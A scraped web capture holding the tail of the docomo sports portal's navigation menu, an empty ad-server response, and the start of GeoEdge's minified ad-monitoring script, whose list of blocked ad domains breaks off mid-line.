					<a class="hbg_list_item f_h-l_c-v" href="//baseball.sports.smt.docomo.ne.jp/farm/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_baseballsecond_001">
						<span class="f_item">プロ野球(2軍)</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 baseball_m">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/baseball_m/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_mlb_001">
						<span class="f_item">MLB</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 baseball_high">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/baseball_high/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_baseballhigh_001">
						<span class="f_item">高校野球</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 baseball_samuraijp">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/baseball_samuraijp/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_baseballsamurai_001">
						<span class="f_item">侍ジャパン</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 soccer_jl">
					<a class="hbg_list_item f_h-l_c-v"  href="https://service.smt.docomo.ne.jp/portal/sports/soccer_jl/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_soccerjl_001">
						<span class="f_item">Jリーグ</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 soccer_jp">
					<a class="hbg_list_item f_h-l_c-v" href="//soccer.sports.smt.docomo.ne.jp/japan/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_soccerjp_001">
						<span class="f_item">サッカー日本代表</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 soccer_w">
					<a class="hbg_list_item f_h-l_c-v" href="//soccer.sports.smt.docomo.ne.jp/world/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_soccerwl_001">
						<span class="f_item">海外サッカー</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 soccer_other">
					<a class="hbg_list_item f_h-l_c-v" href="//soccer.sports.smt.docomo.ne.jp/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_soccerother_001">
						<span class="f_item">その他サッカー</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 golf">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/golf/index.html?utm_content=hamburger_menu&kd_page=index" data-portalarea="hamburgermenu_golf_001">
						<span class="f_item">ゴルフ</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 tennis">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/tennis/index.html?utm_content=hamburger_menu&kd_page=index" data-portalarea="hamburgermenu_tennis_001">
						<span class="f_item">テニス</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 sumo">
					<a class="hbg_list_item f_h-l_c-v" href="//sumo.sports.smt.docomo.ne.jp/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_sumo_001">
						<span class="f_item">大相撲</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 rugby">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/rugby/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_rugby_001">
						<span class="f_item">ラグビー</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 basketball">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/basketball/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_basketballjp_001">
						<span class="f_item">Bリーグ</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 rugby">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/rugby/japan/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_rugbyjp_001">
						<span class="f_item">ラグビー日本代表</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 basketball_nba">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/basketball/nba/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_basketballnba_001">
						<span class="f_item">NBA</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 keiba">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/keiba/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_keibacentral_001">
						<span class="f_item">中央競馬</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 tabletennis">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/tabletennis/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_tabletennis_001">
						<span class="f_item">卓球</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 keiba_nar">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/keiba/nar/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_keibanar_001">
						<span class="f_item">地方競馬</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 fight">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/fight/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_fight_001">
						<span class="f_item">格闘技</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 volleyball">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/volleyball/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_volleyball_001">
						<span class="f_item">バレー</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 f1">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/f1/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_f1_001">
						<span class="f_item">モーター</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 badminton">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/badminton/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_badminton_001">
						<span class="f_item">バドミントン</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 athletics">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/athletics/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_athletics_001">
						<span class="f_item">陸上</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 swimming">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/swimming/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_swimming_001">
						<span class="f_item">水泳</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 figureskate">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/figureskate/index.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_figureskate_001">
						<span class="f_item">フィギュア</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 winter">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/winter/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_winter_001">
						<span class="f_item">ウィンター</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 dosports">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/dosports/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_dosports_001">
						<span class="f_item">Doスポーツ</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 bicycle">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/bicycle/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_bicycle_001">
						<span class="f_item">自転車</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 student">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/student/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_student_001">
						<span class="f_item">学生スポーツ</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 business">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/business/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_business_001">
						<span class="f_item">ビジネス</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 esports">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/esports/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_esports_001">
						<span class="f_item">eスポーツ</span>
					</a>
				</li>
			</ul>
			<ul class="hbg_list grid hbg_news_list">
				<li class="grid_item grid_item-2 hbg_news">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/news.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_sportsnews_001">
						<span class="f_item">ニュース</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 hbg_column">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/column/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_column_001">
						<span class="f_item">コラム</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 hbg_movie">
					<a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/portal/sports/movie.html?utm_content=hamburger_menu" data-portalarea="hamburgermenu_movie_001">
						<span class="f_item">動画</span>
					</a>
				</li>
				<li class="grid_item grid_item-2 hbg_live">
					<a class="hbg_list_item f_h-l_c-v" href="//sports.smt.docomo.ne.jp/live/?utm_content=hamburger_menu" data-portalarea="hamburgermenu_live_001">
						<span class="f_item">ライブ配信</span>
					</a>
				</li>
			</ul>
		</section>

		<!-- 共通 -->
		<section class="hbg_section border-b menu_down">
			<h2><a class="hbg_section_hed f_h-l_c-v" href="http://smt.docomo.ne.jp/" data-portalarea="hamburgermenu_dmenu_001"><span class="hbg_section_hed_com">dmenu</span></a></h2>
			<ul class="hbg_list grid">
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="http://topics.smt.docomo.ne.jp/?utm_source=dmenu&utm_medium=top&utm_campaign=hbgmenu" data-portalarea="hamburgermenu_dmenunews_001"><span class="f_item">ニュース</span></a></li>
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="http://weather.smt.docomo.ne.jp/index.html?utm_source=dmenu&utm_medium=top&utm_campaign=hbgmenu" data-portalarea="hamburgermenu_dmenuweather_001"><span class="f_item">天気</span></a></li>
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="http://service.smt.docomo.ne.jp/cgi2/area/geolocation?nl=https://transfer.smt.docomo.ne.jp/&posinfo=1" data-portalarea="hamburgermenu_dmenunorikae_001"><span class="f_item">乗換／運行情報</span></a></li>
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="http://service.smt.docomo.ne.jp/portal/list/menu/src/menulist_top.html" data-portalarea="hamburgermenu_dmenumenulist_001"><span class="f_item">メニューリスト</span></a></li>
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="https://service.smt.docomo.ne.jp/cgi/mymenu/top" data-portalarea="hamburgermenu_dmenumymenu_001"><span class="f_item">マイメニュー</span></a></li>
				<li class="grid_item"><a class="hbg_list_item f_h-l_c-v" href="https://smt.docomo.ne.jp/portal/src/dmenu_set.html" data-portalarea="hamburgermenu_dmenusetting_001"><span class="f_item">dmenu設定</span></a></li>
			</ul>
		</section>
		<div class="hbg_fot">
			<a class="hbg_mydcm f_h-l_c-v border-b darkmode_l" href="https://www.docomo.ne.jp/mydocomo/index.html?cid=CRP_MYD_top_from_dmenu_smt_top_drawer" data-portalarea="hamburgermenu_mydocomo_001"><span class="hbg_mydcm_icn">Mydocomo</span><span class="f_item">（お客様サポート）</span></a>
			<a class="hbg_fot_info" href="https://id.smt.docomo.ne.jp?ref=dmenu01" data-portalarea="hamburgermenu_daccount_001">dアカウントについて</a>
			<a class="hbg_btn" href="https://id.smt.docomo.ne.jp/cgi8/id/relogin?serviceurl=http://smt.docomo.ne.jp/&linkname=d%E3%83%A1%E3%83%8B%E3%83%A5%E3%83%BC%E3%81%B8&message=d%E3%82%A2%E3%82%AB%E3%82%A6%E3%83%B3%E3%8" data-portalarea="hamburgermenu_daccountlogout_001"><span>ログアウト（dアカウント）</span></a>
			<a class="hbg_btn hbg_link_red" href="https://cfg.smt.docomo.ne.jp/auth/cgi/anidlogin?rl=http://smt.docomo.ne.jp/" data-portalarea="hamburgermenu_daccountlogin_001"><span>ログイン（別のdアカウント）</span></a>
		</div>
	</nav>
	<div id="HBG_close" class="hbg_close_area hbg_parts"><span class="hbg_close_btn" data-dweb-click-specialtrack="btn_action" data-portalarea="header_hamburgermenu_001_close"></span></div>
</div>
	<!-- footer-->

</div>
<!--** wrapper end **-->

<script src="//sports.smt.docomo.ne.jp/common_all/js/jquery-1.7.2.min.js"></script>
<script src="//sports.smt.docomo.ne.jp/common_all/js/jquery.lazyload.js"></script>
<script src="//sports.smt.docomo.ne.jp/common_all/js/common.js"></script>
<script src="//sports.smt.docomo.ne.jp/common_all/js/rakuraku.js"></script>
<script type="text/javascript">
	$(function() {
		$('img.lazy_img').lazyload({
			threshold: 1,
			effect: 'fadeIn',
			effect_speed: 1000,
			failure_limit: 1
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alxd.addlv.smt.docomo.ne.jp/2.0/w/web.js?cb=d2c.allox.infrastructure.getad[%22EZIoJpxSMo%22]&nocache=1764584366395&p=8136f673r27q&t=web_b2b91d0a-94ea-42fa-b05a-54db1bf4b8a91764584366395&jv=25.3.0-876bcce&bw=1280
body_size: 1
content:
d2c.allox.infrastructure.getad["EZIoJpxSMo"]({"error":"Error : NoAd"}
);

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/d51e7e94-2494-4676-9d85-9dc40e298f77/grumi.js
body_size: 127578
content:
var grumiInstance = window.grumiInstance || { q: []};
(function createInstance (window, document, options = {}) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"ima"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"v0.5.466","blocking":true,"rbu":0,"silentRbu":0,"signableHosts":[],"onRbu":0,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.002,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":false,"cdn":"cloudfront","domains":{"moc.aidemlatigidytiliga.4v-ue-btr":"1#1:62102","moc.sys-cb.2-hsemsda":"1#1:62102","moc.sys-cb.1-sdatrevnuk":"1#1:62102","em.yapt.pukool":"1#1:62102","erots.dleihsdraug":"1#1:62102","ecaps.forpdom":"1#1:62102","ten.tnorfduolc.bacon03s2arv3d":"1#1:62102","ue.nhabotua":"1#1:62102","ecaps.zibcihc":"1#1:62102","moc.xdanoev.20-xda":"1#1:62102","pohs.htraehwodaem":"1#1:62102","moc.atadroht":"1#1:62102","moc.htapdnimgnilaeh":"1#1:62102","pot.063htapecart":"1#1:62102","moc.aeesud":"1#1:62102","moc.egarotsaidemroodni":"1#1:62102","moc.pss-ccb.011s":"1#1:62102","ofni.htaprider.8su-og":"1#1:62102","ecaps.trettilg":"1#1:62102","ofni.htaprider.2su-og":"1#1:62102","ecaps.fytrops":"1#1:62102","ecaps.lagygde":"1#1:62102","ppa.naecolatigidno.mbjih-ppa-hsifrats":"1#1:62102","moc.2s83yrshf.fedsa":"1#1:62102","ten.swodniw.eroc.bew.31z.p8qg0qsu8211gninrawsuriv":"1#1:62102","latigid.nikaotod":"1#1:62102","dlrow.ekumarom":"1#1:62102","latigid.arposfeneb":"1#1:62102","latigid.rapirrferp":"1#1:62102","moc.elassecnargarfswen":"1#1:62102","dlrow.ilozopudaj":"1#1:62102","ur.0090502":"1#1:62102","moc.nirumrotcod.dl7i7":"1#1:62102","ed.niksarama.og":"1#1:62102","zyx.ioiowq.piv":"1#1:62102","ten.swodniw.eroc.bew.31z.j321efsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.9netu5su8211gninrawsuriv":"1#1:62102","pohs.notothc":"1#1:62102","latigid.cevedezemeg":"1#1:62102","moc.poocgev.www":"1#1:62102","ppa.naecolatigidno.8cdsp-ppa-hsifnwolc":"1#1:62102","ni.oc.setagtcennoc.01sthc37ccbuhg8eql4d":"1#1:62102","pot.ggnawnaw":"1#1:62102","moc.egdirbloskcolb.g4donc37ccbuhgje0m4d":"1#1:62102","moc.ppaukoreh.53a53fc55774-78623-garc-eliga":"1#1:62102","pohs.az-elasyobxlag.www":"1#1:62102","moc.ronevlag":"1#1:62102","moc.elaspotnozama.www":"1#1:62102","moc.tansebivcitnamor":"1#1:62102","pot.snoneygnaix":"1#1:62102","moc.wolf-lanoisacco":"1#1:62102","rf.serialos-semirp-sem":"1#1:62102","latigid.rutochpmap":"1#1:62102","latigid.cnocsrocni":"1#1:62102","latigid.lfcamiugir":"1#1:62102","moc.lanabidiri":"1#1:62102","moc.ittizvarts":"1#1:62102","ten.swodniw.eroc.bew.31z.til3h8su8211gninrawsuriv":"1#1:62102","oi.bew24.xelfoi":"1#1:62102","sotua.evitceffedeepsllatsninaelc.www":"1#1:62102","moc.barivl.www":"1#1:62102","latigid.ccipslamma":"1#1:62102","piv.lacfiw.www":"1#1:62102","moc.golbotsevol.xelfoi":"1#1:62102","ppa.yfilten.f3e01f4e-75124182115202-taigalp-eralfduolc":"1#1:62102","moc.ppaukoreh.d718995c00a4-golbswen":"1#1:62102","latigid.nkcintenom":"1#1:62102","pohs.tnuocsidlabolggab.www":"1#1:62102","latigid.ikcoraipse":"1#1:62102","latigid.etpahcanats":"1#1:62102","moc.lograzba":"1#1:62102","moc.knilegdirboen.009ktc37ccbuhoaf6m4d":"1#1:62102","kcilc.tseretni-sdnuf":"1#1:62102","latigid.martsttime":"1#1:62102","ten.swodniw.eroc.bew.31z.q7t3mnsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.z85wmksu8211gninrawsuriv":"1#1:62102","pot.erocnalab":"1#1:62102","latigid.nirtsigair":"1#1:62102","dib.llfhrodtc":"1#1:62102","erot